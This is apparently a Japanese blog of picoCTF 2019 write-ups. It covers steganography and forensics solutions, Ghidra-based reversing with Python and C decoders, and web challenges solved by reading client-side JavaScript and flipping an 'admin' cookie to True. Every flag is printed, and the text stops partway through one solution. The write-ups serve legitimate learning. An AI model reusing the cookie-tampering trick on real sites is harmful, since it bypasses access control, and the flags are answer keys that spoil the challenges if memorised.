Revisit the last transmission. We think this transmission contains a hidden message. There are also some clues clue 1, clue 2, clue 3. You can also find the files in /problems/m00nwalk2_0_c513cbf9ae6c76876372b8e29826e77b.
SSTVと呼ばれる形式の音声ファイルのようです。 今回もRX-SSTVを使ってデコードを行いました。
message.wav をデコードすると、以下のようになりました。
前回のm00nwalkと同じ画像のようです。

次に clue1.wav をRX-SSTVを使ってデコードすると、以下のようになりました。

この画像には、パスワード( hidden_stegosaurus )が書かれていました。
message.wav には、ステガノグラフィで別のデータが隠されているようです。
他にも、 clue2.wav や clue3.wav もデコードしてみましたが、何を意味しているのか分かりませんでした。


パスワードが hidden_stegosaurus であると分かったので、試しにsteghideでデータの抽出を行ってみました。
すると、フラグが取得できました。
$ steghide extract -sf message.wav -p hidden_stegosaurus -xf output.txt
wrote extracted data to "output.txt".
$ cat output.txt
picoCTF{the_answer_lies_hidden_in_plain_sight}
picoCTF{the_answer_lies_hidden_in_plain_sight}
shark on wire 2 - Points: 300
We found this packet capture. Recover the flag that was pilfered from the network. You can also find the file in /problems/shark-on-wire-2_0_3e92bfbdb2f6d0e25b8d019453fdbf07.
Wiresharkでパケットを眺めていると、22番ポートにstartとendの文字列が確認できました。
udp.port == 22 でフィルタをかけて観察してみると、各パケットで変化があるのは、送信元ポート番号とチェックサムだけだと分かりました。

送信元ポート番号を見ていると、startのあった次のパケットの送信元ポート番号が 5112 となっており、5000を引くと p のアスキーコードである 112 になっていることに気付きました。
あとは、各パケットの送信元ポート番号を集めて、5000を引いていくとフラグとなりました。
picoCTF{p1LLf3r3d_data_v1a_st3g0}
Investigative Reversing 1 - Points: 350
We have recovered a binary and a few images: image, image2, image3. See what you can make of it. There should be a flag somewhere. Its also found in /problems/investigative-reversing-1_1_a3bd3a15990df2554310c7c252e66385 on the shell server.
mystery をGhidraで開くと、以下のようになりました。

flag.txt のデータを3つのPNGファイルの末尾に出力するような処理のようです。
適当にフラグを作成して、 mystery を実行すると以下のような3つのファイルが生成されました。
$ echo -n "picoCTF{123456789abcdef}XXXXX" > flag.txt
$ ./mystery
$ hexdump -C mystery.png
00000000  43 46 7b 31 32 38 39 61  62 63 64 65 66 7d 58 58  |CF{1289abcdef}XX|
00000010
$ hexdump -C mystery2.png
00000000  85 73                                             |.s|
00000002
$ hexdump -C mystery3.png
00000000  69 63 54 33 34 35 36 37                           |icT34567|
00000008
あとは、出力された順番を参考に、元の画像ファイルの末尾の文字列を並び替えると、以下のようになります。
picoCTF{An0tha_1_54503d8}
Investigative Reversing 2 - Points: 350
We have recovered a binary and an image See what you can make of it. There should be a flag somewhere. Its also found in /problems/investigative-reversing-2_3_4ed4a3a36b09cc193abfcb0b209937bc on the shell server.
mystery をGhidraで開くと、以下のようになりました。

上記のプログラムの逆の手順を行うように調整したスクリプトを作成しました。
with open("encoded.bmp", "rb") as f:
    f.seek(2000)

    for _ in range(50):
        b = ""
        for _ in range(8):
            data = f.read(1)
            b += str(int.from_bytes(data, 'big') & 1)
        c = int(b[::-1], 2) + 5
        print(chr(c), end="")
    print()
実行すると、フラグが表示されます。
$ python solve.py
picoCTF{n3xt_0n3000000000000000000000000036c2583d}
picoCTF{n3xt_0n3000000000000000000000000036c2583d}
WebNet0 - Points: 350
We found this packet capture and key. Recover the flag. You can also find the file in /problems/webnet0_0_363c0e92cf19b68e5b5c14efb37ed786.
pcapファイルと鍵が渡されました。pcapを開いてみるとTLSで暗号化されています。 WiresharkにRSA鍵を設定し、更新するとHTTPの通信が確認できました。 パケットの中身を確認すると、フラグが書かれていました。
picoCTF{nongshim.shrimp.crackers}
pastaAAA - Points: 350
This pasta is up to no good. There MUST be something behind it.
「青い空を見上げればいつもそこに白い猫」で「ステガノグラフィー解析」を選択し、「赤色 ビット1 抽出」にすると、フラグがでてきます。
※ $ 、 1 、l がややこしいので注意する。
picoCTF{pa$ta_1s_lyf3}
Investigative Reversing 3 - Points: 400
We have recovered a binary and an image See what you can make of it. There should be a flag somewhere. Its also found in /problems/investigative-reversing-3_2_9b697a21646b826192c40efeb643ff61 on the shell server.
mystery をGhidraで開くと、以下のようになりました。

上記のプログラムの逆の手順を行うように調整したスクリプトを作成しました。
with open("encoded.bmp", "rb") as f:
    f.seek(0x2d3)

    for j in range(100):
        if (j & 1) == 0:
            b = ""
            for k in range(8):
                data = f.read(1)
                b += str(int.from_bytes(data, 'big') & 1)
            c = int(b[::-1], 2)
            print(chr(c), end="")
        else:
            f.read(1)
    print()
実行すると、フラグが表示されます。
$ python solve.py
picoCTF{4n0th3r_L5b_pr0bl3m_000000000000018a270ae}
picoCTF{4n0th3r_L5b_pr0bl3m_000000000000018a270ae}
Investigative Reversing 4 - Points: 400
We have recovered a binary and 5 images: image01, image02, image03, image04, image05. See what you can make of it. There should be a flag somewhere. Its also found in /problems/investigative-reversing-4_4_065969419be9af8229e29d22453a06d0 on the shell server.
mystery をGhidraで開くと、以下のようになりました。

上記のプログラムの逆の手順を行うように調整したスクリプトを作成しました。
def encodeDataInFile(encoded_file):
    flag = ""
    with open(encoded_file, "rb") as f:
        f.seek(0x7e3)
        for j in range(0x32):
            if (j % 5) == 0:
                b = ""
                for k in range(8):
                    data = f.read(1)
                    b += str(int.from_bytes(data, 'big') & 1)
                c = int(b[::-1], 2)
                flag += chr(c)
            else:
                f.read(1)
    return flag

def encodeAll():
    for i in range(5, 0, -1):
        file_name = "Item0" + str(i) + "_cp.bmp"
        flag = encodeDataInFile(file_name)
        print(flag, end="")
    print()

def main():
    encodeAll()

if __name__ == "__main__":
    main()
実行すると、フラグが表示されます。
$ python solve.py
picoCTF{N1c3_R3ver51ng_5k1115_000000000008d246eaf}
picoCTF{N1c3_R3ver51ng_5k1115_000000000008d246eaf}
B1g_Mac - Points: 500
Here's a zip file. You can also find the file in /problems/b1g-mac_0_ac4b0dbedcd3b0f0097a5f056e04f97a.
main.exe をGhidraで開くと、以下のようになりました。

ファイルの時刻情報(LastWriteTime)の下位16bitにフラグを隠していることが分かりました。 コマンドライン引数に指定したファイルの時刻情報から文字を抽出するプログラムを作成しました。
#include <windows.h>
#include <stdio.h>

int main(int argc, char *argv[])
{
    HANDLE hFile;
    char *lpFileName = argv[1]; // "./test/Item01 - Copy.bmp";
    FILETIME creationTime;
    FILETIME lastAccessTime;
    FILETIME lastWriteTime;
    char ch[2];

    hFile = CreateFile(lpFileName,
        GENERIC_READ,
        FILE_SHARE_READ,
        NULL,
        OPEN_EXISTING,
        FILE_ATTRIBUTE_NORMAL,
        NULL);

    if (hFile == INVALID_HANDLE_VALUE) {
        printf("CreateFile failed\n");
        return -1;
    }

    if (!GetFileTime(hFile, &creationTime, &lastAccessTime, &lastWriteTime)) {
        printf("GetFileTime failed\n");
        CloseHandle(hFile);
        return -1;
    }
        CloseHandle(hFile);

    ch[0] = (lastWriteTime.dwLowDateTime & 0xff00) >> 8;
    ch[1] = lastWriteTime.dwLowDateTime & 0xff;
    printf("%c%c", ch[0], ch[1]);

    return 0;
}
test*Copy.bmp の時刻にフラグが埋め込まれていました。
以下のコマンドを実行すると、フラグが出力されます。
※ 注意点として、Windowsデフォルトの機能でzipを展開すると、なぜかタイムスタンプが変わってしまうようです。7-Zipで展開する必要がありました。
PS> gcc .\solve.c -o .\solve
PS> Get-ChildItem .\test\*Copy.bmp -Name | ForEach-Object {.\solve.exe test\$_}
picoCTF{M4cTim35!}
picoCTF{M4cTim35!}
Web Exploitation
Insp3ct0r - Points: 50
Kishor Balan tipped us off that the following code may need inspection: https://2019shell1.picoctf.com/problem/61676/ (link) or http://2019shell1.picoctf.com:61676
問題文のリンクを開いて、html、css、jsのコメントを確認すると、フラグが書いてありました。
<!-- Html is neat. Anyways have 1/3 of the flag: picoCTF{tru3_d3 -->
/* You need CSS to make pretty pages. Here's part 2/3 of the flag: t3ct1ve_0r_ju5t */
/* Javascript sure is neat. Anyways part 3/3 of the flag: _lucky?1638dbe7} */
picoCTF{tru3_d3t3ct1ve_0r_ju5t_lucky?1638dbe7}
dont-use-client-side - Points: 100
Can you break into this super secure portal? https://2019shell1.picoctf.com/problem/47289/ (link) or http://2019shell1.picoctf.com:47289
https://2019shell1.picoctf.com/problem/47289/ にアクセスし、javascriptを確認すると、4文字ずつフラグを分割してチェックしている関数がありました。 それぞれを並び替えると、フラグになりました。
function verify() {
    checkpass = document.getElementById("pass").value;
    split = 4;
    if (checkpass.substring(0, split) == 'pico') {
        if (checkpass.substring(split * 6, split * 7) == 'e22d') {
            if (checkpass.substring(split, split * 2) == 'CTF{') {
                if (checkpass.substring(split * 4, split * 5) == 'ts_p') {
                    if (checkpass.substring(split * 3, split * 4) == 'lien') {
                        if (checkpass.substring(split * 5, split * 6) == 'lz_c') {
                            if (checkpass.substring(split * 2, split * 3) == 'no_c') {
                                if (checkpass.substring(split * 7, split * 8) == 'c}') {
                                    alert("Password Verified")
                                }
                            }
                        }

                    }
                }
            }
        }
    }
    else {
        alert("Incorrect password");
    }

}
picoCTF{no_clients_plz_ce22dc}
logon - Points: 100
The factory is hiding things from all of its users. Can you login as logon and find what they've been looking at? https://2019shell1.picoctf.com/problem/49907/ (link) or http://2019shell1.picoctf.com:49907
EditThisCookieというChrome拡張を使って、Cookieを見てみました。
adminという項目があり、Falseになっていました。これをTrueに変換するとフラグが表示されました。
picoCTF{th3_c0nsp1r4cy_l1v3s_9e21365b}
where are the robots - Points: 100
Can you find the robots? https://2019shell1.picoctf.com/problem/47235/ (link) or http://2019shell1.picoctf.com:47235
https://2019shell1.picoctf.com/problem/47235/robots.txt にアクセスすると、以下のように書かれていました。
User-agent: *
Disallow: /54e98.html
https://2019shell1.picoctf.com/problem/47235/54e98.html にアクセスすると、フラグが表示されました。
Guess you found the robots
picoCTF{ca1cu1at1ng_Mach1n3s_54e98}
picoCTF{ca1cu1at1ng_Mach1n3s_54e98}
Client-side-again - Points: 200
Can you break into this super secure portal? https://2019shell1.picoctf.com/problem/21886/ (link) or http://2019shell1.picoctf.com:21886
F12を押してスクリプトタグの中身を確認すると、dont-use-client-sideに似たスクリプトが出てきました。 同様にフラグを分割してチェックしている関数があるようです。
var _0x5a46 = ['9f266}', '_again_1', 'this', 'Password\x20Verified', 'Incorrect\x20password', 'getElementById', 'value', 'substring', 'picoCTF{', 'not_this'];
(function (_0x4bd822, _0x2bd6f7) {
    var _0xb4bdb3 = function (_0x1d68f6) {
        while (--_0x1d68f6) {
            _0x4bd822['push'](_0x4bd822['shift']());
        }
    };
    _0xb4bdb3(++_0x2bd6f7);
}(_0x5a46, 0x1b3));
var _0x4b5b = function (_0x2d8f05, _0x4b81bb) {
    _0x2d8f05 = _0x2d8f05 - 0x0;
    var _0x4d74cb = _0x5a46[_0x2d8f05];
    return _0x4d74cb;
};
function verify() {
    checkpass = document[_0x4b5b('0x0')]('pass')[_0x4b5b('0x1')];
    split = 0x4;
    if (checkpass[_0x4b5b('0x2')](0x0, split * 0x2) == _0x4b5b('0x3')) {
        if (checkpass[_0x4b5b('0x2')](0x7, 0x9) == '{n') {
            if (checkpass[_0x4b5b('0x2')](split * 0x2, split * 0x2 * 0x2) == _0x4b5b('0x4')) {
                if (checkpass[_0x4b5b('0x2')](0x3, 0x6) == 'oCT') {
                    if (checkpass[_0x4b5b('0x2')](split * 0x3 * 0x2, split * 0x4 * 0x2) == _0x4b5b('0x5')) {
                        if (checkpass['substring'](0x6, 0xb) == 'F{not') {
                            if (checkpass[_0x4b5b('0x2')](split * 0x2 * 0x2, split * 0x3 * 0x2) == _0x4b5b('0x6')) {
                                if (checkpass[_0x4b5b('0x2')](0xc, 0x10) == _0x4b5b('0x7')) {
                                    alert(_0x4b5b('0x8'));
                                }
                            }
                        }
                    }
                }
            }
        }
    } else {
        alert(_0x4b5b('0x9'));
    }
}
このままだと読みづらいので、以下のようなスクリプトを用意しました。
split = 0x4
console.log('%d, %d:\t%s', 0x0, split * 0x2, _0x4b5b('0x3'))
console.log('%d, %d:\t%s', 0x7, 0x9, '{n')
console.log('%d, %d:\t%s', split * 0x2, split * 0x2 * 0x2, _0x4b5b('0x4'))
console.log('%d, %d:\t%s', 0x3, 0x6, 'oCT')
console.log('%d, %d:\t%s', split * 0x3 * 0x2, split * 0x4 * 0x2, _0x4b5b('0x5'))
